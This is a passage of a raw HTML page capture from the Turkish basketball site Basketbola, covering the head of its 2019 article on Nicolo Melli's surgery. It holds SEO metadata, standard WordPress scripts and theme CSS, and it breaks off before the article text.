

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/melli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti
body_size: 21138
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Melli Fenerbahçe&#039;de aylarca sakat oynamış: Ameliyat masasına yattı</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/melli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Melli Fenerbahçe&#039;de aylarca sakat oynamış: Ameliyat masasına yattı" />
	<meta property="og:description" content="Geçtiğimiz sezonu Fenerbahçe Beko&#039;da tamamlamasının ardından New Orleans Pelicans&#039;a transfer olan Nicolo Melli, yaz dönemiyle birlikte ameliyat oldu." />
	<meta property="og:url" content="https://www.basketbola.com/melli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:author" content="https://www.facebook.com/huseyin.candan23" />
	<meta property="article:published_time" content="2019-07-17T13:37:38+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2019/07/melli.jpg" />
	<meta property="og:image:width" content="537" />
	<meta property="og:image:height" content="360" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/huseyincandann" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Hüseyin Candan">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/melli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2019/07/melli.jpg","width":537,"height":360,"caption":"Nicolo Melli Fenerbah\u00e7e Beko \u0130stanbul"},{"@type":"WebPage","@id":"https://www.basketbola.com/melli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti#webpage","url":"https://www.basketbola.com/melli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti","name":"Melli Fenerbah\u00e7e'de aylarca sakat oynam\u0131\u015f: Ameliyat masas\u0131na yatt\u0131","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/melli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti#primaryimage"},"datePublished":"2019-07-17T13:37:38+00:00","dateModified":"2019-07-17T13:37:38+00:00","breadcrumb":{"@id":"https://www.basketbola.com/melli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/melli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/melli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/melli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti","url":"https://www.basketbola.com/melli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti","name":"Melli Fenerbah\u00e7e&#8217;de aylarca sakat oynam\u0131\u015f: Ameliyat masas\u0131na yatt\u0131"}}]},{"@type":"Article","@id":"https://www.basketbola.com/melli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti#article","isPartOf":{"@id":"https://www.basketbola.com/melli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7"},"headline":"Melli Fenerbah\u00e7e&#8217;de aylarca sakat oynam\u0131\u015f: Ameliyat masas\u0131na yatt\u0131","datePublished":"2019-07-17T13:37:38+00:00","dateModified":"2019-07-17T13:37:38+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/melli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti#webpage"},"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/melli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti#primaryimage"},"keywords":"man\u015fet,Nicolo Melli","articleSection":"FIBA D\u00fcnya \u015eampiyonas\u0131","inLanguage":"tr"},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7","name":"H\u00fcseyin Candan","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/86bf8bb9333cde399ebe437aa9944fc1?s=96&r=g","caption":"H\u00fcseyin Candan"},"sameAs":["https://www.facebook.com/huseyin.candan23","https://www.instagram.com/candanhuseyinn/","https://twitter.com/https://twitter.com/huseyincandann"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Melli Fenerbahçe&#8217;de aylarca sakat oynamış: Ameliyat masasına yattı yorum beslemesi" href="https://www.basketbola.com/melli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti/feed" />
		<script type="ceb47a51747b89cf86b04684-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="ceb47a51747b89cf86b04684-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/16894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=16894' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fmelli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fmelli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="ceb47a51747b89cf86b04684-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="ceb47a51747b89cf86b04684-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"30237a2536","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/melli-fenerbahcede-aylarca-sakat-oynamis-ameliyat-masasina-yatti?amp">
<!-- JS generated by theme -->

<script type="ceb47a51747b89cf86b04684-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="d496515838";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
